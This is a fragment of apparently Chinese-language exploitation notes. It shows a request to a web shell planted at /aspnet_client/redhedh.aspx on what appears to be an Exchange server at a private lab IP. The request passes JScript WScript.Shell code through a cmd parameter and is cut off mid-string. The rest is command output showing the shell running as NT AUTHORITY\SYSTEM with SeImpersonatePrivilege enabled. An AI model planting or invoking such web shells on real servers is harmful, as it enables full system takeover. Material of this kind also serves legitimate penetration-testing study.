 view-source:https://192.168.186.130//aspnet_client/redhedh.aspx?cmd=Response.Write(new ActiveXObject("WScript.Shell").Ex
1
2 用户信息
3 ----------------
4
5 用户名 SID
6 =================== ========
7 nt authority\system S-1-5-18
8
9
10 组信息
11 -----------------
12
13 组名 类型 SID 属性
14 ========================================== ====== ============================================================== ================================
15 Mandatory Label\System Mandatory Level 标签 S-1-16-16384
16 Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
17 BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554 必需的组, 启用于默认, 启用的组
18 BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
19 NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
20 CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
21 NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
22 NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
23 BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
24 LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
25 IIS APPPOOL\MSExchangeOWAAppPool 已知组 S-1-5-82-152498943-3243790313-2919704386-3842957549-2616840987 必需的组, 启用于默认, 启用的组
26 BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
27
28
29 特权信息
30 ----------------------
31
32 特权名 描述 状态
33 ============================= ==================== ======
34 SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
35 SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
36 SeAuditPrivilege 生成安全审核 已启用
37 SeChangeNotifyPrivilege 绕过遍历检查 已启用
38 SeImpersonatePrivilege 身份验证后模拟客户端 已启用
39 SeCreateGlobalPrivilege 创建全局对象 已启用